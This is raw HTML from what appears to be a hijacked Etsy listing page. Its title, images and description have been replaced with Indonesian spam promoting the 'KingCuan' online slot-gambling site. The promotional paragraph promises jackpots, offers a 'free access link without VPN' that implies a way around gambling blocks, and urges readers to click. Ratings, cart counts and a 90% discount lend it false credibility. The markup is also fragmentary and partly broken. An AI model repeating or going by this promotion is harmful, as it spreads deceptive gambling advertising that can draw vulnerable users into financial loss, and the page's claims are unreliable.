															<div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-sem-bg-elevation-0 wt-shadow-elevation-3">
																<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
															</div>
														</div>
													</li>
													<li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="4705080129">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 2" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="4705080159">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 3" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="4705080125">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 4" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="4656840882">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 5" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6412131571">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 6" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="4721972659">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 7" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
												</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
								<a class="wt-text-link wt-text-link-underline" href="https://www.etsy.com/signin?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1423894231%2Fshopify-theme-black-white-pink%23report-overlay-trigger"><span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to Etsy </a>
							</div>
							<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
								<div class="wt-overlay__modal" data-overlay-modal>
									<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
									<span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
									</button>
									<div data-report-item-form-container class="wt-display-none">
										<div class="wt-overlay__header report-item-step">
											<h2 class="wt-text-heading" id="report-item-overlay-title">What’s wrong with this listing?</h2>
										</div>
										<div class="wt-overlay__header report-item-step wt-display-none">
											<h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
											<h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
										</div>
										<form data-report-item-form action="/add_report.php" method="post">
											<div class="report-item-step">
												<div class="wt-select wt-mb-xs-3">
													<select class="wt-select__element" id="report-item-choices" data-report-item-choices>
														<optgroup>
														<option value="default">Choose a reason…</option>
														<option value="order-problem">There’s a problem with my order</option>
														<option value="ip-policy">It uses my intellectual property without permission</option>
														<option value="flag-item">I don’t think it meets Etsy’s policies</option>
														</optgroup>
													</select>
													<label for="report-item-choices" class="wt-screen-reader-only">Choose a reason…</label>
												</div>
												<div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
													<p class="wt-mb-xs-2 prose">
														The first thing you should do is contact the seller directly.
													</p>
													<p class="wt-mb-xs-2 ip-policy prose">
														If you’ve already done that, your item hasn’t arrived, or it’s not as described, you can report that to Etsy by opening a case.
													</p>
													<p class="wt-mb-xs-2 prose">
														<a href="/help/article/5307" target="_blank">Report a problem with an order</a>
													</p>
												</div>
												<div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
													<p class="wt-mb-xs-2 prose">
														We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.
													</p>
													<p class="wt-mb-xs-2 prose">
														If you’d like to file an allegation of infringement, you’ll need to follow the process described in our <a href='/legal/ip' target='_blank'>Copyright and Intellectual Property Policy</a>.
													</p>
												</div>
												<div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
													<div class="wt-mb-xs-2">
														<a href="/legal/sellers#allowed" target="_blank">Review how we define handmade, vintage and supplies</a>
													</div>
													<div class="wt-mb-xs-2">
														<a href="/legal/prohibited" target="_blank">See a list of prohibited items and materials</a>
													</div>
													<div class="wt-mb-xs-4">
														<a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">Read our mature content policy</a>
													</div>
													<div data-report-reason class="wt-validation">
														<fieldset class="wt-mb-xs-4">
															<legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG">
																<label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY">
																<label for="flag_pornographic">It's pornographic</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
																<label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY">
																<label for="flag_minor_safety">It's a threat to minor safety</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
																<label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
																<label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT">
																<label for="flag_violates_law">It's violating a specific law or regulation</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
																<label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
															</div>
															<div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
														</fieldset>
													</div>
												</div>
											</div>
											<div class="report-item-step wt-display-none">
												<div data-report-comment class="wt-validation" tabindex="0">
													<label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
													<textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
													<div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
														<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Make sure to add more details.
													</div>
													<div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
														<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Add more details, including a law or regulation name (10 characters min).
													</div>
												</div>
											</div>
											<div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
												 By submitting this report, you confirm the information and claims in this form are accurate.
											</div>
											<div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
												<input type="hidden" name="_nnc" value="3:1762501532:Igiv2Ge44t2cefHDRRpbjk4b3l1z:a821d2efe5e9f3739bd80723aaa9dde0c376ef39c4dfa2036b486b694f9d9cfe" class="hidden csrf"/>
												<input type="hidden" name="target_id" value="1423894231"/>
												<input type="hidden" name="target_type" value="listing"/>
												<input type='hidden' name='send_report' value='true'/>
												<input type='hidden' name='ref' value="sc_gallery-3-3"/>
												<input type='hidden' name='platform' value="web"/>
												<input type='hidden' name='search_query' value="shopify theme template ecommerce"/>
												<div class="wt-overlay__footer__cancel">
													<button data-report-back-button type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back</button>
												</div>
												<div class="wt-overlay__footer__action">
													<button data-report-next-button type="button" class="wt-btn wt-btn--primary report-item-step">Next</button>
													<button data-report-submit-button type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report</button>
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
						<div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
							<div class=" wt-mt-xs-1">
								<div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":1423894231,"mmx_request_uuid_map":{"f6afb66a-1374-4da7-9fe9-ed3961fb7ca5":[0,1]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformEtsyApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"5","hourOfDay":"07"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.57407500000000000195399252334027551114559173583984375,0.557992000000000043513637137948535382747650146484375],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1]},"target_listing_id":1423894231,"candidates":["in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
									<p class="wt-text-title-small wt-sem-text-critical">In 10 carts</p>
								</div>
							</div>
							<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap">
								<div data-appears-component-name="price">
									<div class="wt-display-flex-xs wt-align-items-baseline wt-flex-wrap" data-selector="price-only" data-buy-box-region="price">
										<p class="wt-text-title-larger wt-mr-xs-1 wt-text-black ">
											<span class="wt-mr-xs-1"></span><span class="wt-screen-reader-only"></span>Rp 10.000
										</p>
										<p class="wt-text-caption ">
											<span class="wt-screen-reader-only">Original Price:</span>
											<span class="wt-text-strikethrough lp_toffers_v2_original_price wt-nudge-b-1 ">Rp 100.000</span>
										</p>
										<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
											Loading
										</div>
									</div>
								</div>
							</div>
							<div class="wt-mb-xs-1 wt-display-flex-xs">
								<div>
									<p class="wt-text-title-small wt-sem-text-monetary-value">90% off</p>
								</div>
								<span id="discount-and-countdown-separator" class="wt-sem-text-monetary-value wt-mr-xs-1 wt-ml-xs-1">•</span>
								<div id="sale-ending-soon-countdown">
									<p class="wt-text-title-small wt-sem-text-monetary-value">Sale ends on December 31</p>
								</div>
							</div
							<div data-buy-box-region="vat_messaging">
								<div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">Bandar Slot Gacor Resmi </div>
							</div>
							<div class="wt-mt-xs-1 wt-mb-xs-1">
								<h1 data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body">KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN </h1>
							</div>
							<p style="text-align: justify;">Inilah saatnya Anda naik takhta, dan KingCuan adalah Link Akses Gratis Tanpa VPN yang akan membawa Anda ke sana. Kami hadir sebagai Bandar Slot Gacor Terbaru yang diakui dan didukung Pelayanan Resmi berstandar premium, menjadikan pengalaman bermain Anda seamless dan bebas hambatan. Lupakan kerumitan dan lagging; fokus Anda hanya pada kemenangan. Jackpot di KingCuan ibarat melihat bintang jatuh yang mendarat tepat di dompet Anda—ia adalah manifestasi nyata dari keberanian dan keputusan smart yang Anda ambil. Never settle for less adalah mantra kami. Dengan KingCuan, Anda memiliki full control atas permainan dan potensi keuntungan. Jangan sia-siakan momentum ini. Segera klik Link Akses Gratis KingCuan sekarang, buktikan sendiri Pelayanan Resmi terbaik kami, dan jadilah Raja Cuan sejati!</p>
							<div class="wt-mb-xs-3">
								<div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap wt-flex-gap-xs-1 lp-shop-header">
									<div class="wt-display-inline-flex-xs wt-align-items-center ">
										<span class="wt-text-title-small">
										<a href="https://www.etsy.com/shop/KingCuan?ref=shop-header-name&listing_id=1423894231&from_page=listing" class="wt-text-link-no-underline wt-sem-text-primary">KingCuan</a>
										</span>
									</div>
									<div class="wt-text-link-no-underline review-stars-text-decoration-none">
										<a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
										<input type="hidden" name="initial-rating" value="4.9357"/>
										<input type="hidden" name="rating" value="4.9357"/>
										<span class="wt-screen-reader-only">5 out of 5 stars</span>
										<span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										</span>
										</span></a>
									</div>
								</div>
							</div>
							<div class="wt-mb-xs-6 wt-mb-lg-0">
								<div data-buy-box>
									<div class="wt-mb-xs-3">
										<div data-appears-component-name="variations">
											<div data-selector="listing-page-variations"></div>
										</div>
									</div>
									<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
										<div class="wt-display-none" id="mao-button-disabled-text-div">
											<p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
												 You can only make an offer when buying a single item
											</p>
										</div>
										<div data-appears-component-name="add_to_cart_form">
											<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
												<form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
													<input type="hidden" name="listing_id" value="1423894231"/>
													<input type="hidden" name="ref" value="listing_page"/>
													<input type="hidden" name="_nnc" value="3:1762501532:yyUSeoK_CDBOkgIApHXBPvecb8ng:e831c6d2dc8f328f251a4013a62c2bc1703366ca3caa4b2097a02933a1c271ad" class="wt-display-none"/>
													<input type="hidden" name="listing_inventory_id" value="13727089805"/>
													<input type="hidden" name="shipping_method_id" value=""/>
													<input type="hidden" name="quantity" value="1"/>
													<input type="hidden" name="_nnc" value="3:1762501532:yyUSeoK_CDBOkgIApHXBPvecb8ng:e831c6d2dc8f328f251a4013a62c2bc1703366ca3caa4b2097a02933a1c271ad" class="wt-display-none"/>
													<div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
														<span>Add to cart</>
														<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
															<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
															Loading
														</div>
														</button>
													</div>
												</form>
												<p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
											</div>
										</div>
									</div>
								</div>
								<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>
							</div>
							<div class="wt-grid wt-mt-md-6 wt-mb-md-6 wt-mt-lg-6 wt-mb-lg-0" data-mix-and-match-bundle id="mix-and-match-bundle">
								<h2 class="wt-text-title-01 wt-mb-xs-2">Buy together, get 25% off</h2>
								<div class="wt-grid__item-xs-12">
									<div class="wt-show-md wt-hide-lg">
										<div class="wt-grid">
											<div class="js-merch-stash-check-listing wt-mb-xs-2 wt-position-relative wt-grid__item-xs-12 wt-flex-shrink-xs-1 wt-grid__item-xl-12 wt-grid__item-lg-12 wt-grid__item-md-6 listing-card-experimental-style" data-palette-listing-id="1423894231" data-shop-id="23051888" data-listing-id="1423894231" data-page-type="listing_page_free_shipping_bundle" data-behat-listing-card data-listing-card-v2-requires-setup data-listing-card-v2>
											
												</div>
												
													<span aria-hidden="true" class="icon"></span>
													<span class="wt-screen-reader-only" data-a11y-label>Add to Favorites</span>
													</button>
												</div>
											</div>
					
												<span aria-hidden="true" class="icon"></span>
												<span class="wt-screen-reader-only" data-a11y-label>Add to Favorites</span>
												</button>
											</div>
										</div>
									</div>
								</div>
								<div class="wt-text-body-small wt-mb-xs-2 wt-mt-xs-1">
									<p>
										 Original value: Rp 2,886,387
									</p>
									<p class="wt-text-title-small wt-mt-xs-1">New total: Rp 2,164,747</p>
								</div>
								<div class="wt-grid__item-xs-12 wt-pr-md-3 wt-pr-lg-0">
									<div class="wt-display-flex-xs wt-flex-direction-column-xs">
										<div class="wt-justify-content-center wt-pr-lg-0">
											<form action="/shipping/buyer_promise/add_listings.php" method="post" data-mix-and-match-bundle-add-to-cart-form>
												<input type="hidden" name="listing_id" value="1423894231"/>
												<input type="hidden" name="listing_ids" value="1423831877,1432477827"/>
												<input type="hidden" name="ref" value="lp_mix_and_match_bundle"/>
												<input type="hidden" name="quantity" value="1"/>
												<input type="hidden" name="listing_inventory_id" value="0"/>
												<input type="hidden" name="listing_variation" value=""/>
												<input type="hidden" name="_nnc" value="3:1762501532:QNFuVo-JXeqTqfpucOUK5-AdcIqP:9114c90dd915e65c9b80d676e7f4945ac1c9fcdc0515c1aee6cc0ae462ac9538" class="wt-display-none"/>
												<div class="wt-width-full" data-add-to-cart-button data-selector="mix-and-match-add-to-cart-button">
													<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-mt-xs-1 wt-width-full" type="submit">
													Add all to cart
													<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
														Loading
													</div>
													</button>
												</div>
											</form>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="listing-info info-col description-right wt-order-xs-5">
						<div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
							<div data-appears-component-name="product_details">
								<div id="product_details">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Item details</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="product_details_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div class="wt-mt-xs-2">
													<h3 class="wt-text-title">Highlights</h3>
													<ul class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3" data-selector ="product-details-highlights">
														<div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
															<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
																<div>
																	<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></svg></span>
																</div>
																<div class="wt-ml-xs-1 how-its-made-label-product-details">
																	 Designed by <a href='https://www.etsy.com/shop/KingCuan' target="_blank" class="wt-text-link-no-underline wt-text-title">KingCuan</a>
																</div>
															</li>
														</div>
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M15.666 5.385c.145-.348.316-.982.124-1.613a1.7 1.7 0 0 0-.7-.944c-.363-.238-.788-.328-1.222-.328v1.947a1 1 0 0 1-.048.168zm2.021 1.945c.114-.325.365-.835.713-1.243.358-.42.689-.587.968-.587v-2c-1.121 0-1.957.666-2.489 1.288A6.2 6.2 0 0 0 15.8 6.67zm2.281 3.095c.657-.493 1.4-1.787 1.4-3.8h-2c0 .775-.143 1.33-.296 1.693-.142.334-.278.479-.302.504l-.003.004v-.001z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.734 15.68a2.1 2.1 0 0 0 .994-.57c.733-.732.647-1.635.6-1.934a3.3 3.3 0 0 0-.297-.902c-.215-.446-.534-.927-.876-1.388-.702-.945-1.722-2.105-2.892-3.275s-2.33-2.19-3.276-2.892c-.46-.342-.941-.662-1.388-.877a3.3 3.3 0 0 0-.901-.296c-.3-.048-1.202-.133-1.935.6a2.1 2.1 0 0 0-.576.988l-5.58 14.181c-.479 1.22.726 2.425 1.946 1.945zm-5.091-5.45c1.05 1.051 2.067 1.95 2.886 2.575.932.711 1.608 1.068 1.785.89.177-.176-.18-.852-.891-1.784-.625-.819-1.524-1.835-2.574-2.886-1.051-1.05-2.068-1.95-2.886-2.574-.932-.712-1.608-1.069-1.785-.891-.178.177.18.853.89 1.785.626.818 1.524 1.835 2.575 2.886m-1.414 1.415c1.17 1.17 2.33 2.19 3.275 2.892l.237.172-7.123 2.802v-8.01l.542-1.376.177.243c.701.946 1.721 2.105 2.892 3.276m-5.611 2.94v3.713l-1.728.68z"/></svg></span>
															</div>
															<div class="wt-ml-xs-1">Party decor for gatherings and celebrations</div>
														</li>
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 12.32a7 7 0 0 0 0-.82A7.5 7.5 0 0 0 8.71 5.73a6.63 6.63 0 0 1 3.06 1.75c.13.12.24.26.36.39l-.89.89A6 6 0 1 0 7 19h12.5a3.5 3.5 0 0 0 1.5-6.68m-9 5.35-3.51-2.11 1-1.72 1.49.89V11h2v3.73l1.49-.89 1 1.72z"/></svg></span>
															</div>
															<div class="wt-ml-xs-1">Digital download</div>
														</li>
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 2c2.21 0 4 1.79 4 4v10.5c0 3.03-2.47 5.5-5.5 5.5A5.51 5.51 0 0 1 7 16.5V7c0-.55.45-1 1-1s1 .45 1 1v9.5c0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5V6c0-1.1-.9-2-2-2s-2 .9-2 2v9.5c0 .28.22.5.5.5s.5-.22.5-.5V7c0-.55.45-1 1-1s1 .45 1 1v8.5a2.5 2.5 0 0 1-5 0V6c0-2.21 1.79-4 4-4"/></svg></span>
															</div>
															<div class="wt-ml-xs-1">Digital file type(s): 1 PDF</div>
														</li>
													</ul>
												</div>
												<div class="wt-mt-xs-2"></div>
												<div data-id="description-text">
													<div id="content-toggle-product-details-read-more" class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02">
														<p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
